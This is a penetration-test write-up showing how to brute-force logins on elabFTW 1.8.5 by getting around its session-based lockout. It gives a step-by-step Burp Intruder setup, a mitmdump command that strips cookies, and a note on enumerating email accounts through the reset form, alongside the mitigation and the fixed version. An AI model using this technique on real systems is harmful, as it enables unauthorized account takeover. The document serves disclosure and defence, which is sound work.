# Brute-force login and Bypass Account lockout on elabFTW 1.8.5

samguy, krastanoel[at]gmail[dot]com

2021-07-08

# Contents

| 1 | Introduction                    | 1  |
|---|---------------------------------|----|
|   | 1.1 What is elabFTW             | 1  |
|   | 1.2 Affected version            | 1  |
|   | 1.3 Mitigation                  | 1  |
| 2 | Technical analysis              | 2  |
|   | 2.1 Lockout process             | 2  |
|   | 2.2 Attack process              | 3  |
| 3 | Exploitation                    | 4  |
| 4 | Conclusion                      | 11 |
| 5 | Appendix A: Account Enumeration | 12 |

# **1** Introduction

This paper will explain how to bypass brute-force protection or account lockout on *elabFTW 1.8.5*. During a penetration test, I came across this specific version and it has an authenticated remote code execution vulnerability so it needs valid accounts and credentials. The protection bypass was found using code review and then leveraged that to automate the attacks using *Burp Suite Intruder*.

## 1.1 What is elabFTW

eLabFTW is a free and open source electronic laboratory notebook for researchers.<sup>1</sup> Once installed on a server, it allows researchers to track their experiments, but also to manage their assets in the lab (antibodies, mouse, siRNAs, proteins, etc.).

## **1.2 Affected version**

The attacks have been specifically tested against versions **1.8.5** and it has been fixed in version **4.1.0**.<sup>2</sup>

## **1.3 Mitigation**

- 1. create *readFailedLoginByIp* function on *app/models/Logs.php* to execute query where *user* field is *REMOTE\_ADDR* and the *body* is **Failed login attempt**.
- 2. Invoke *readFailedLoginByIp* function on **login.php** to validates if the count is reach the failed attempt limit and banned.

<sup>&</sup>lt;sup>1</sup>https://github.com/elabftw/elabftw

<sup>&</sup>lt;sup>2</sup>https://github.com/elabftw/elabftw/releases/tag/4.1.0

# 2 Technical analysis

This section will explain how the lockout process works by testing the login page while also reviewing the source code and then making an attack process.

## 2.1 Lockout process

Assuming the administrator email is already known as "administrator@elabftw.local" with a wrong password submitted in the login form will produce a failed login message. See Appendix A to enumerate valid email accounts.



From the flash messages above, failing 3 times will result in being banned for 1 hour. Let's find out where in the source code these messages are triggered.

kali@kali:elabftw-1.8.5\$ find . -type f -name "\*.php" -exec grep -nH 'Login failed.' {} \; ./app/controllers/LoginController.php:72: \_\_\_\_("Login failed. Either you mistype d your password or your account isn't activated yet.") kali@kali:elabftw-1.8.5\$ find . -type f -name "\*.php" -exec grep -nH 'Number of login' {} \; kali@kali:elabftw-1.8.5\$ find . -type f -name "\*.html" -exec grep -nH 'Number of login' {} \; ./app/tpl/login.html:7: {{ 'Number of login attempt left before being banned for %s minut es: %s'|trans|format( kali@kali:elabftw-1.8.5\$ From the grep result above there are two files triggering the error messages: **LoginController.php** and **login.html**. Upon further inspection in **LoginController.php** file at line **74** there is an *if-else* validation for login failed attempt.

```
74
75
76
77
78
79
80
```

```
if (!$Session->has('failed_attempt')) {
    $Session->set('failed_attempt', 1);
} else {
    $n = $Session->get('failed_attempt');
    $n++;
    $Session->set('failed_attempt', $n);
}
```

The code above will set failed\_attempt key with value 1 in \$Session variable if it's not exist or, increment the value if it does. Because *PHP* handles and tracks \$Session variable using *PHPSESSID* in a *Cookie* request header, which is controlled by user, the bypass is very obvious. Simply using random value in *PHPSESSID* or, completely removing the *Cookie* header on each request to **login.php** will force the application to create a new session and the failed\_attempt key will always be set to 1.

When inspecting the login page a hidden input called *formkey* was found and it's required along with email and password as a data submitted to **LoginController.php** 

## 2.2 Attack process

This section will assemble what was found when identifying how the lockout process works.

- 1. Make a GET request to login.php
- Extract PHPSESSID from the response header
- Extract *formkey* from the response body
- 2. Make a *POST* request to **LoginController.php** with *PHPSESSID* and *formkey* from step 1 included and, use valid email address and wordlists for password on data field
- 3. Follow url redirections from step 2 response location header
- If url redirect location is login.php, automatically remove the Cookie header
- If url redirect location is not login.php, the attack is succeed

## **3 Exploitation**

The exploitation will use *Burp Suite's Intruder*<sup>3</sup> tool to automate the attack process. First step is to extract *PHPSESSID* and *formkey* from the **login.php** assuming the request was already made from the browser through *Burp Suite Proxy*. Navigating to *Proxy* > *HTTP History*, right-clicking on the GET request /login.php and select *Send to Intruder*:

| 6428<br>6423<br>6422<br>6421 | https://elabftw.local<br>https://elabftw.local<br>https://elabftw.local<br>https://elabftw.local | POST<br>GET<br>GET<br>GET | /app/controllers/LoginController.php<br>/app/js/footer.min.js<br>/app/js/login.min.js<br>/app/is/logintmin.js |                                 |        |  |  |  |  |
|------------------------------|--------------------------------------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|--------|--|--|--|--|
| 6420                         | https://elabftw.local                                                                            | GET                       | /login.php                                                                                                    |                                 |        |  |  |  |  |
| 4                            |                                                                                                  |                           |                                                                                                    | https://elabftw.local/login.php |        |  |  |  |  |
| $\geq$                       |                                                                                                  |                           |                                                                                                    | Remove from scope               |        |  |  |  |  |
| Req                          | uest Response                                                                                    |                           |                                                                                                    | Scan                            |        |  |  |  |  |
| Raw                          | Params Header                                                                                    | s Hex                     | 7                                                                                                    | Send to Intruder                | Ctrl+I |  |  |  |  |
|                              |                                                                                                  | -                         |                                                                                                    | Send to Repeater                | Ctrl+R |  |  |  |  |
| 1 GET                        | /login.php HTTP/1                                                                                | .1                        |                                                                                                    | Send to Sequencer               |        |  |  |  |  |
| 2 Hos<br>3 Use               | er-Agent: Mozilla/5                                                                              | .0 (X11                   | ; Linux x                                                                                                    | Send to Comparer (request)      |        |  |  |  |  |

Now navigate to Intruder window and choose Positions tab and remove a Cookie header if it exists:

| 1 × 1  | 2 ×       |          |         |  |
|--------|-----------|----------|---------|--|
| Target | Positions | Payloads | Options |  |
| 2 Pav  | load Pos  | itions   |         |  |

Configure the positions where payloads will be inserted into the base request. The attack type determines

| Attack type: | Sniper |
|--------------|--------|
|--------------|--------|

```
1 GET /login.php HTTP/l.l
2 Host: elabftw.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
```

#### <sup>3</sup>https://portswigger.net/burp/documentation/desktop/tools/intruder/using

Next, choose *Options* tab and scroll down to *Grep Extract*. Tick *Extract the following items from responses* and set *Maximum capture length* to **150**:

| Grep - Extract                                                                                         |              |   |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|---|--|--|--|--|--|--|--|
| These settings can be used to extract useful information from responses into the attack results table. |              |   |  |  |  |  |  |  |  |
| 🕑 Extract the following items fro                                                                      | m responses: |   |  |  |  |  |  |  |  |
| Add                                                                                                    |              | ] |  |  |  |  |  |  |  |
| E dit                                                                                                  |              |   |  |  |  |  |  |  |  |
| Remove                                                                                                 |              |   |  |  |  |  |  |  |  |
| Duplicate                                                                                              |              | • |  |  |  |  |  |  |  |
| Up                                                                                                    |              |   |  |  |  |  |  |  |  |
| Down                                                                                                   |              |   |  |  |  |  |  |  |  |
| Clear                                                                                                  |              |   |  |  |  |  |  |  |  |
| Maximum capture length: 150                                                                            |              |   |  |  |  |  |  |  |  |

Click *Add* button then *Refetch response* and notice *Set-Cookie* header is being set. Select *PHPSESSID* value and click *OK*:

| Define extra                                                                                                    | ict grep item                                                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Define the location of the item to be extracted. Selecting<br>automatically. You can also modify the configuration mar                        | the item in the response panel will create a suitable configuration<br>ually to ensure it works effectively. |
| 🗹 Define start and end                                                                                                    | Extract from regex group                                                                                     |
| Start after expression: PHPSESSID=                                                                                                    | PHPSESSID=(.*?); path=                                                                                       |
| ○ Start at offset: 160                                                                                                    | Case sensitive                                                                                               |
|                                                                                                    |                                                                                                    |
| End at delimiter:     ; path=                                                                                                    |                                                                                                    |
| End at fixed length: 26                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 📃 Exclude HTTP headers 🗹 Update config based on s                                                                                             | election below Refetch response                                                                              |
| 1 HTTP/1.1 200 OK<br>2 Date: Sat, 10 Jul 2021 08:24:49 GMT<br>3 Server: Apache/2.4.38 (Debian)<br>4 Cache-Control: max-age=0, private, must-r | evalidate                                                                                                    |
| 5 Set-Cookie: PHPSESSID= <mark>rp79pv9kv8be2q3g89v</mark><br>6 Cache-Control: no-cache, private                                               | 7u497cs; path=/                                                                                              |
| •                                                                                                    | 2 · · ·                                                                                                    |
| ⑦ ⊕ → Search                                                                                                    | 0 matches Pretty                                                                                             |
|                                                                                                    | OK Cancel                                                                                                    |

Click *Add* button again and do the same for *formkey* value:

### Brute-force login and Bypass Account lockout on elabFTW 1.8.5

|                                                                                                    | Define extract                                                 | grep item                                                                      |                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------|
| Define the location of the item<br>automatically. You can also m                                                                                                    | to be extracted. Selecting th<br>odify the configuration manua | e item in the response panel will crea<br>Illy to ensure it works effectively. | te a suitable configuration |
| 🗹 Define start and end 🗌                                                                                                    |                                                                | Extract from regex group                                                       |                             |
| <ul> <li>Start after expression:</li> </ul>                                                                                                    | 'formkey' value='                                              | 'formkey' value='(.*?)' />\n                                                   | <input< th=""></input<>     |
| O Start at offset:                                                                                                    | 2765                                                           | 🗹 Case sensitive                                                               |                             |
| <ul> <li>End at delimiter:</li> <li>End at fixed length:</li> </ul>                                                                                                    | '/>\n <input< th=""><th></th><th></th></input<>                |                                                                                |                             |
| 📃 Exclude HTTP headers 🗹                                                                                                    | Update config based on sele                                    | ction below                                                                    | Refetch response            |
| 80 form key<br>81 <input <br="" type="hidden"/> 82 <input remember<="" th="" type="checkbo&lt;br&gt;83 &lt;label for="/> <th>name='formkey' value='c<br/>x' checked name='remembe<br/>me'&gt;</th> <th>lef000003e7bca9eb24e7fc97bad700<br/>erme'id='rememberme'/&gt;</th> <th>5fe760174036ab4d3a46</th> | name='formkey' value='c<br>x' checked name='remembe<br>me'>    | lef000003e7bca9eb24e7fc97bad700<br>erme'id='rememberme'/>                      | 5fe760174036ab4d3a46        |
| ⑦ ⊕ ← → Search                                                                                                    |                                                                |                                                                                | 0 matches Pretty            |
|                                                                                                    |                                                                |                                                                                | OK Cancel                   |

### Select *Always* option on *Redirections*:

| ? | Redirections                                                                  |
|---|-------------------------------------------------------------------------------|
| Ò | These settings control how Burp handles redirections when performing attacks. |
|   | Follow redirections: 🔘 Never                                                  |
|   | <ul> <li>On-site only</li> </ul>                                              |
|   | <ul> <li>In-scope only</li> </ul>                                             |
|   | <ul> <li>Always</li> </ul>                                                    |
|   | Process cookies in redirections                                               |

Navigate to *HTTP History* tab on *Proxy* window then select **POST /app/controllers/LoginController.php** and copy the raw request:

### Brute-force login and Bypass Account lockout on elabFTW 1.8.5

| 6453 https://elabftw.local POST /app/controllers/LoginController.php                   | √ 302 590                          | HTML   |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------|------------------------------------|--------|--|--|--|--|--|--|--|--|--|
|                                                                                        |                                    |        |  |  |  |  |  |  |  |  |  |
|                                                                                        |                                    |        |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                 |                                    |        |  |  |  |  |  |  |  |  |  |
| 1 POST /app/controllers/LoginController.php HTTP/1.1                                   | Scap                               |        |  |  |  |  |  |  |  |  |  |
| 2 Host: elabftw.local                                                                  | Jean                               |        |  |  |  |  |  |  |  |  |  |
| 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101                  | Send to Intruder                   | Ctrl+I |  |  |  |  |  |  |  |  |  |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q                  | Send to Repeater                   | Ctrl+R |  |  |  |  |  |  |  |  |  |
| 5 Accept-Language: en-US, en; q=0.5                                                    | Send to Sequencer                  |        |  |  |  |  |  |  |  |  |  |
| 7 Referen: https://elabftwlocal/                                                       | Send to Comparer                   |        |  |  |  |  |  |  |  |  |  |
| 8 Content-Type: application/x-www-form-urlencoded                                      | Sand to Deceder                    |        |  |  |  |  |  |  |  |  |  |
| 9 Content-Length: 220                                                                  | ol                                 |        |  |  |  |  |  |  |  |  |  |
| 10 DNT: 1                                                                              | Show response in browser           |        |  |  |  |  |  |  |  |  |  |
| 11 Connection: close                                                                   | Request in browser                 | ►      |  |  |  |  |  |  |  |  |  |
| 12 Cookie: PHPSESSID=q6p7s6ecakbr53fj73vb17p76f                                        | Engagement tools [Pro version only | y] 🕨   |  |  |  |  |  |  |  |  |  |
| 13 Upgrade-Insecure-Requests: 1                                                        | Copy UBI                           |        |  |  |  |  |  |  |  |  |  |
| 14<br>15. ampileodministrator® 40al abftwllecal & paceword: paceword& formkover dof 00 | Copy one curl command              |        |  |  |  |  |  |  |  |  |  |
| 15 email=administrator%+betabrtw.tocat@password=password@ronmkey=deroo                 | copy as con command                |        |  |  |  |  |  |  |  |  |  |
|                                                                                        | Copy to file                       |        |  |  |  |  |  |  |  |  |  |
|                                                                                        | Save item                          |        |  |  |  |  |  |  |  |  |  |
|                                                                                        | Convert selection                  | •      |  |  |  |  |  |  |  |  |  |
|                                                                                        | Cut                                | Ctrl+X |  |  |  |  |  |  |  |  |  |
|                                                                                        | Сору                               | Ctrl+C |  |  |  |  |  |  |  |  |  |
|                                                                                        | Paste                              | Ctrl+V |  |  |  |  |  |  |  |  |  |

Go back to *Positions* tab on *Intruder* window and paste copied raw request in the editor and then click *Add §* button to set a mark on these fields: PHPSESSID, password, formkey and set *Attack type* to **Pitchfork**:

| Intruder                                                                                                    |         |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------|--|--|--|--|--|--|--|--|--|
|                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| Target Positions Payloads Options                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| Payload Positions     Start attack                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are                               |         |  |  |  |  |  |  |  |  |  |
| assigned to payload posicions - see help for full decails.                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| Attack type: Pitchfork                                                                                                    |         |  |  |  |  |  |  |  |  |  |
|                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 1 POST /app/controllers/LoginController.php HTTP/1.1                                                                                                    | Add§    |  |  |  |  |  |  |  |  |  |
| 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0                                                                                    | Clear 6 |  |  |  |  |  |  |  |  |  |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, */*; q=0.8<br>5 Accept: payloge: paylog application/xhtml+xml, application/xml; q=0.9, */*; q=0.8 |         |  |  |  |  |  |  |  |  |  |
| 6 Accept-Language. en/05 6 Accept-Language. en/05 6 Accept-Language. en/05 6                                                                                          | Auto§   |  |  |  |  |  |  |  |  |  |
| 7 Referer: https://elabftw.local/                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 8 Content-Type: application/x-www-form-urlencoded                                                                                                    | Refresh |  |  |  |  |  |  |  |  |  |
| 9 Content-Length: 220                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 11 Connection: close                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 12 Cookie: PHPSESSID=\$g6p7s6ecakbr53fi73yb17p76f5                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 13 Upgrade-Insecure-Requests: 1                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 14                                                                                                    |         |  |  |  |  |  |  |  |  |  |
| 15 email=administrator%40elabftw.local&password=§password§&formkey=§def00000477dclb9cf9a34a86b36436eb96cf8§& rememberme=on&Submit=                                    |         |  |  |  |  |  |  |  |  |  |

Next, clicking the *Payloads* tab to set 3 payloads. *Payload set 1* for *PHPSESSID* cookie value using "**Recursive Grep**":

| Dasl                              | hboard 1                                                                                                    | arget   | Proxy      | Intruder    | Repeater                                                       | Sequencer       | Decoder     | Comparer      | Extender     | Project options      |
|-----------------------------------|----------------------------------------------------------------------------------------------------|---------|------------|-------------|----------------------------------------------------------------|-----------------|-------------|---------------|--------------|----------------------|
| 1 × 2 ×                           |                                                                                                    |         |            |             |                                                                |                 |             |               |              |                      |
| Target Positions Payloads Options |                                                                                                    |         |            |             |                                                                |                 |             |               |              |                      |
| ?                                 | (?) Payload Sets                                                                                                    |         |            |             |                                                                |                 |             |               |              |                      |
|                                   | You can de                                                                                                    | fine on | e or more  | payload set | s. The numb                                                    | er of payload s | ets depends | on the attack | type defined | in the Positions tal |
|                                   | Payload se                                                                                                    | t: 1    |            |             | Pa                                                             | yload count: u  | hknown      |               |              |                      |
|                                   | Payload ty                                                                                                    | pe: R   | ecursive g | rep         | Re                                                             | quest count: 0  |             |               |              |                      |
|                                   |                                                                                                    |         |            |             |                                                                |                 |             |               |              |                      |
| 0                                 | Payload                                                                                                    | i Opt   | ions [R    | ecursive    | grep]                                                          |                 |             |               |              |                      |
|                                   | This payload type lets you extract each payload from the response to the previous request in the attack. It is useful in some s |         |            |             |                                                                |                 |             |               |              |                      |
|                                   | Cale Adda Backard anna Bàras franc adda ba da ànn an deada                                                                      |         |            |             |                                                                |                 |             |               |              |                      |
|                                   | Select the extract grep item from which to derive payloads:                                                                     |         |            |             |                                                                |                 |             |               |              |                      |
|                                   | From [ P                                                                                                    | HPSES   | SID=] to [ | ; path=]    |                                                                |                 |             |               |              |                      |
|                                   | From ['fo                                                                                                    | rmkey   | 'value=']  | to ['/>\n   | <in< td=""><td></td><td></td><td></td><td></td><td></td></in<> |                 |             |               |              |                      |

*Payload set 2* for *password* and set *Payload type* to "**Simple list**" then click *Load* to choose a small wordlist file from **/usr/share/wordlists/wfuzz/others/common\_pass.txt**:

| Dashboard Targ                    | et Proxy       | Intruder      | Repeater        | Sequencer       | Decoder     | Comparer      | Extender     | Project options      |  |  |
|-----------------------------------|----------------|---------------|-----------------|-----------------|-------------|---------------|--------------|----------------------|--|--|
|                                   |                |               |                 |                 |             |               |              |                      |  |  |
| Target Positions Payloads Options |                |               |                 |                 |             |               |              |                      |  |  |
| ⑦ Payload S                       | Pavload Sets   |               |                 |                 |             |               |              |                      |  |  |
| You can defin                     | e one or more  | payload set   | ts. The numb    | er of payload s | ets depends | on the attack | type defined | in the Positions tak |  |  |
|                                   |                |               |                 |                 |             |               |              |                      |  |  |
| Payload set:                      | 2              |               | Pa              | yload count: 52 | 2           |               |              |                      |  |  |
| Payload type:                     | Simple list    |               | 💌 Re            | quest count: 0  |             |               |              |                      |  |  |
|                                   |                |               |                 |                 |             |               |              |                      |  |  |
|                                   | ations [6      | imple lie     | +1              |                 |             |               |              |                      |  |  |
| Payload                           | prions [3      | imple is      |                 |                 |             |               |              |                      |  |  |
| This payload t                    | ype lets you c | onfigure a si | imple list of s | trings that are | used as pay | oads.         |              |                      |  |  |
| Paste                             |                |               |                 |                 |             |               |              |                      |  |  |
|                                   | 123456         |               |                 | 5               |             |               |              |                      |  |  |
| Load                              | 1234567        |               |                 |                 |             |               |              |                      |  |  |
|                                   | 12345678       |               |                 |                 |             |               |              |                      |  |  |
| Remove                            | 123asdf        |               |                 |                 |             |               |              |                      |  |  |
|                                   | Admin          |               |                 |                 |             |               |              |                      |  |  |
| Clear                             | admin          | tor           |                 |                 |             |               |              |                      |  |  |
|                                   | asdf123        |               |                 |                 |             |               |              |                      |  |  |
|                                   | backup         |               |                 | v               |             |               |              |                      |  |  |

Payload set 3 for formkey using "Recursive Grep":

| Da                                | shboard                                                                                                    | Target            | Proxy      | Intruder | Repeater   | Sequencer                         | Decoder     | Comparer | Extender | Project options |  |
|-----------------------------------|----------------------------------------------------------------------------------------------------|-------------------|------------|----------|------------|-----------------------------------|-------------|----------|----------|-----------------|--|
| 1 × 2 ×                           |                                                                                                    |                   |            |          |            |                                   |             |          |          |                 |  |
| Target Positions Payloads Options |                                                                                                    |                   |            |          |            |                                   |             |          |          |                 |  |
| ?                                 | Payload Sets You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions ta                                                                                                    |                   |            |          |            |                                   |             |          |          |                 |  |
|                                   | Payload<br>Payload                                                                                                    | set: 3<br>type: R | ecursive g | rep      | Pay<br>Rec | yload count: u<br>quest count: 5: | nknown<br>2 |          |          |                 |  |
| ?                                 | ) Payload Options [Recursive grep]<br>This payload type lets you extract each payload from the response to the previous request in the attack. It is useful in some<br>Select the "extract grep" item from which to derive payloads:<br>From [ PHPSESSID=] to [; path=]<br>From ['formkey' value='] to [' />\n <in< td=""></in<> |                   |            |          |            |                                   |             |          |          |                 |  |

Using *Mitmproxy* command-line *mitmdump* as upstream proxy to automatically remove *Cookie* header when following a redirect location request to /app/controllers/../../login.php.

```
kali@kali:~$ mitmdump -p8081 -k -H ":~q ~m GET .*/app/controllers/../../login.php:Cookie:''"
Proxy server listening at http://*:8081
```

Navigate to *Project options* > *Connections* > *Upstream Proxy Servers*, toggle *Override user options* and click *Add* button. Specify the *Destination host* to target domain **elabftw.local**, *Proxy host* to **127.0.0.1** and *Proxy port*: **8081** and click *OK*:

| Dashboard   | Target | Proxy | Intruder | Repeater | Sequencer | Decoder | Comparer | Project options |
|-------------|--------|-------|----------|----------|-----------|---------|----------|-----------------|
| Connections | НТТР   | TLS   | Sessions | Misc     |           |         |          |                 |

⑦ Upstream Proxy Servers

D These settings are configured within user options but can be overridden here for this specific project.

🗹 Override user options

These settings determine whether Burp sends each outgoing request to a proxy server, or directly to the destin

| Add  |  | Enabled               | Destination host | Proxy host | Proxy port | Auth type | Username |
|------|--|-----------------------|------------------|------------|------------|-----------|----------|
|      |  | <ul> <li>✓</li> </ul> | elabftw.local    | 127.0.0.1  | 8081       |           |          |
| Edit |  |                       |                  |            |            |           |          |

### Go back to *Intruder* window and start the attack by clicking on *Start attack* button:

| Attack Save Columns                                         |                                                                                                    |                                                                                        |                                                                                                    |                                                                    |                                                     |                                                                                       |                                                                                                    |                                                                                                    |  |  |  |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Results Target Positions Payloads Options                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                    |                                                     |                                                                                       |                                                                                                    |                                                                                                    |  |  |  |
| Filter: Showing all items                                   |                                                                                                    |                                                                                        |                                                                                                    |                                                                    |                                                     |                                                                                       |                                                                                                    |                                                                                                    |  |  |  |
| R                                                           | R Payload1 Payload2 Payload3 Status Redir Length PHPSESSID= 'formkey' value=                                                                                                    |                                                                                        |                                                                                                    |                                                                    |                                                     |                                                                                       |                                                                                                    |                                                                                                    |  |  |  |
| 0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10        | vuv4k89t88oq79vodp<br>ske656h4s7f62m2hd<br>l67pfse0cb8p1nk0gq<br><b>767j1ld5bni6iup4nale2</b><br>lb60ssb3o7vgl9but56<br>b743ehbojeu6eokje3t<br>snfd8af08t24itrttsnaj<br>68s703285ongbanafd                                                                                                    | 123456<br>1234567<br>12345678<br>123asdf<br>Admin<br>admin<br>administrator<br>asdf123 | def00000b97e41eb<br>def00000ce2681cc<br>def000004f984057<br>def0000010ef8958<br>def0000028c75819<br>def00000476b5463<br>def00000df33856b<br>def00000cbc48c83 | 200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200 | 1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 | 4583<br>4583<br>4583<br>4583<br>4583<br>10084<br>4583<br>4583<br>4583<br>4583<br>4583 | m9nbmnn63tvmt<br>vuv4k89t88oq79v<br>ske656h4s7f62m2<br>l67pfse0cb8p1nk0<br>767j1ld5bni6iup4n<br>b60ssb3o7vgl9bu<br>b743ehbojeu6eokj<br>snfd8af08t24itrtts<br>68s703285ongban<br>p2tj3mnu62mp5s | def00000ec4c5c48<br>def00000b97e41e<br>def00000ce2681cc<br>def0000010ef8958<br>def0000010ef8958<br>def0000028c7581<br>def00000476b546<br>def00000c438856b<br>def00000cc48c83<br>def00000cc8d898d |  |  |  |
| R                                                           | Request 1 Response 1 Response 2                                                                                                    |                                                                                        |                                                                                                    |                                                                    |                                                     |                                                                                       |                                                                                                    |                                                                                                    |  |  |  |
| 1 H<br>2 I<br>3 S<br>6 (<br>7 L<br>8 (<br>9 (<br>10 (<br>11 | Raw       Headers       Hex       Render         1       HTTP/1.0 302 Found         2       Date: Sun, 11 Jul 2021 13:58:09 GMT         3       Server: Apache/2.4.38 (Debian)         4       Cache-Control: max-age=0, private, must-revalidate         5       Set-Cookie: token=ca3359ab38db2033bcc659ealdlf03bb6a82ec7d28a8e709499a97f872f26022; expires=Tue, 10-Aug-2021 13:58         6       Cache-Control: no-cache, private         7       Location:/./experiments.php         8       Content-Length: 330         9       Connection: close         10       Content-Type: text/html; charset=UTF-8 |                                                                                        |                                                                                                    |                                                                    |                                                     |                                                                                       |                                                                                                    |                                                                                                    |  |  |  |

See image above the *Payload1* values are always changing and these values are taken from *PHPSESSID* columns for the next request. Forcing the application to create a new session so the failed\_attempt key will always be set to 1. The lockout process successfully bypassed.

Notice in the highlighted request, the *Length* size is bigger than others and in the *Response 1* tab, the Location header is pointed at "../../experiments.php" meaning the attack is successful.

# **4** Conclusion

Brute-force attacks are often used to break through an application or services to reach the intended goal. The goal is usually to extract confidential data or in this case is to gain administrative access to the application control panel to be able to exploit another critical vulnerability to fully take control of the system.

The brute-force protection on *elabFTW* can be bypassed because the attacker has control over the request header sent to the application. Meanwhile the application itself has to track failed login attempts through the request header and then stored in the session that was created by the default framework function.

Saving data in the sessions are common practices in web developments however, for this specific case it's better to have more strict implementation. Looking at the source code *elabFTW* maintainer opt out to block the request by ip and instead, use a combination of remote ip-address concat with browser *user-agent* and encrypted using *md5*. This implementation is also obvious to bypass just by changing the browser *user-agent* because the attacker has control over the browser.

The *elabFTW* already has what it needs to prevent this attack, again looking at the source code the application is already logging the failed attempt in the database. By adding a function to query and extract the log based on the ipaddress and the failed attempt message, the result can be counted and validated if it's already reached the attempt limit to be banned.

# **5** Appendix A: Account Enumeration

Valid email account is needed to perform successful brute-force attacks on this application. Surprisingly the **reset password** form page response can be used to determine if the email exists using *wfuzz*.



```
